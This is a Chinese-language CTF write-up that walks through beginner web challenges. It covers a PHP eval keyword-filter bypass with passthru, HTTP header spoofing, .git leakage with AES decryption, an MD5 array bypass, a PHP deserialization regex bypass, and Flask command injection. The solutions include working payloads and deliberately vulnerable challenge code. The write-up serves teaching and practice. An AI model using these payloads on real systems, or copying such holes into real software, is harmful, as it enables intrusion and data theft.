


Web
Real Sign In

签到题,访问页面习惯查看源代码,发现右键和F12都被禁用。
使用其他方法查看:
- 快捷键Ctrl+u
- 在url前面加上 view-source:
- 浏览器右上角选项中的Web开发者工具(Ctrl+Shift+i)
Disabled
提示按钮坏了,考虑到手动更改前端时按钮恢复,去掉input标签的disabled属性。

点击按钮得到一个php文件:
 <?php
error_reporting(0);
if(isset($_GET['tysec'])){
    $c = $_GET['tysec'];
    if(!preg_match("/flag|system|php/i", $c)){
        eval($c);
    }

}else{
    highlight_file(__FILE__);
}

?>

过滤了flag、system、php三个关键字,我们还可以使用其他命令执行函数,比如passthru、shell_exec等,此处使用passthru。
?tysec=passthru("ls");
// 执行ls
flag.php hhh.php index.php
利用通配符,使用cat、nl、more等读取文件命令,读取当前目录下的flag.php。
?tysec=passthru("cat f*");
Start_sql
提示get id,猜测数据库语句利用id查询返回内容,尝试。
当id = 2时,得到一个假的flag。

当id = 10时,得到flag。

不绕弯,不考sql注入,简单了解sql语法即可。
沙威玛传奇,启动!
打开页面,显示在150秒内输入多种语言的启动,同时响起一阵强劲的音乐。
后面几个语言很明显不能直接输入,同时禁用了粘贴内容到输入框。
点击"直接启动",观察到在url处有一个传参pass = false。

猜测这个小游戏通过与否根据pass的值来判断,手动更改pass = true,得到flag。

ez_http
提示使用POST传参,但是目前不知道要传什么,点击提示按钮,在url处显示传入的变量。


之后按照要求,传入变量或请求头参数即可得到flag。

1.  POST tysec=1
2.  POST hhh=abc
3.  Referer: https://sqnu-tysec.com
4.  User-Agent: TYsecBrowser
5.  X-Forwarded-For: 127.0.0.1
6.  Cookie:  user = admin
Missing Code
提示上传git项目,考虑.git文件泄露,直接访问.git得到一段代码:
from Crypto.Cipher import AES
import os

iv = os.urandom(16)
key = os.urandom(16)
my_aes = AES.new(key, AES.MODE_CBC, iv)
flag = open('flag.txt', 'rb').read()
flag += (16 - len(flag) % 16) * b'\x05'
c = my_aes.encrypt(flag)
print(c)
print(iv)
print(key)


# c = b'\xa1\xb6[2\xc4\x1b\xda,"\xd6\xd8\x9e\x01\x01\x99\x98(\xa1,\x84\r%\x80\x99\xb1\xc2\'mj9\x1b\xeb\xe7\xbcM33]h\x9aO\xb6s1_\xee\x16\x1f'
# iv = b'\xc4S\x8b.\x9e\xda\x7f]a\xcf(\xcd\x16\xbeI\xa1'
# key = b'\xd9\x07e\xc8\xb1\xad\xa7L)\xe7q\xb10>\xff\xd8'
一段简单的AES加密,逆向即可,脚本如下:
from Crypto.Cipher import AES

c = b'\xa1\xb6[2\xc4\x1b\xda,"\xd6\xd8\x9e\x01\x01\x99\x98(\xa1,\x84\r%\x80\x99\xb1\xc2\'mj9\x1b\xeb\xe7\xbcM33]h\x9aO\xb6s1_\xee\x16\x1f'
iv = b'\xc4S\x8b.\x9e\xda\x7f]a\xcf(\xcd\x16\xbeI\xa1'
key = b'\xd9\x07e\xc8\xb1\xad\xa7L)\xe7q\xb10>\xff\xd8'

my_aes = AES.new(key, AES.MODE_CBC, iv)
flag = my_aes.decrypt(c)
print(flag)

# b'TYCTF{0857af0f-23af-4625-b310-6da844447f02}\x05\x05\x05\x05\x05'
ez_MD5
MD5强等于绕过,用数组就行:
 <?php
include("flag.php");
highlight_file(__FILE__);

if (isset($_POST['a']) && isset($_POST['b'])) {
    if ($_POST['a'] != $_POST['b']) {
        if (md5($_POST['a']) === md5($_POST['b'])) {
            echo $flag;
        } else {
            print 'Wrong.';
        }
    }
}
?>
对md5函数传入一个数组,会返回空值null,两个null进行强比较会返回true,绕过判断得到flag。
POST a[]=1&b[]=2

ez_serialize
一个反序列化,增加了一个对序列化字符串的正则匹配,会匹配到开头O/C:[类名长度]。
重点是匹配到数字,这一点该如何绕过。
<?php
highlight_file(__FILE__);
include("flag.php");
class mylogin{
var $user;
var $pass;
function __construct($user,$pass){
$this->user=$user;
$this->pass=$pass;
}
function login(){
if ($this->user=="daydream" and $this->pass=="ok"){
return 1;
}
}
}

if(!preg_match('/[oc]:\d+:/i', $_POST['hhh'])){
$hhh = unserialize($_POST['hhh']);
if($hhh->login())
{
echo $flag;
}
else{
echo "对, 但又不完全对";
}
}
else{
echo "就你还想反序列化??";
}
?>
由源码,我们通过构造函数可以自定义属性user和pass的值,在创建对象时,声明user = daydream 和 pass = ok,即可使函数返回1,能通过结尾的判断,得到flag。
了解到一个知识点:
在数字前面加上+号,在经过只匹配数字的正则匹配时,匹配视为通过。
例如传入了4,会被匹配到;传入+4,+号不被匹配,通过。
利用这一点,在构造出序列化字符串后,在数字前面加上+号即可绕过。
payload:
<?php

class mylogin{
    var $user;
    var $pass;
    function __construct($user,$pass){
        $this->user=$user;
        $this->pass=$pass;
    }
    function login(){
        if ($this->user=="daydream" and $this->pass=="ok"){
            return 1;
        }
    }
}
$a = new mylogin("daydream", "ok");
$b = serialize($a);
$b = str_replace("O:7", "O:+7", $b);
echo urlencode($b);

//O%3A%2B7%3A%22mylogin%22%3A2%3A%7Bs%3A4%3A%22user%22%3Bs%3A8%3A%22daydream%22%3Bs%3A4%3A%22pass%22%3Bs%3A2%3A%22ok%22%3B%7D
?>
1zflask
进入显示Not Fonud,但题目提示了robots.txt,访问:

提示访问/tyctf,访问下载源码:
import os
import flask
from flask import Flask, request, send_from_directory, send_file

app = Flask(__name__)

@app.route('/findflag')
def findflag():
    cmd = request.args.get('TTYCTFF', 'ls /')
    result = os.popen(cmd).read()
    return result

@app.route('/robots.txt')
def static_from_root():
    return send_from_directory(app.static_folder,'robots.txt')

@app.route('/tyctf')
def get_source():
    file_path = "app.py"
    return send_file(file_path, as_attachment=True)

if __name__ == '__main__':
    app.run(debug=True)
flask框架下使用route路由来指定路径访问后,页面的操作。
比如我们访问/robots.txt,会在静态目录(默认为static)中寻找同名文件并展示。
访问/tyctf,会以附件形式发送app.py。
重点是访问/findflag,GET传参变量TTYCTFF,值为ls /,进行命令执行,可以在URL处更改。
因此,我们需要访问/findflag:

同时展示了根目录下的flag,传参获得flag:
?TTYCTFF=cat /flag

被摆了一道。
flag还有可能藏在环境变量里,尝试访问:
?TTYCTFF=echo $FLAG

flask-session
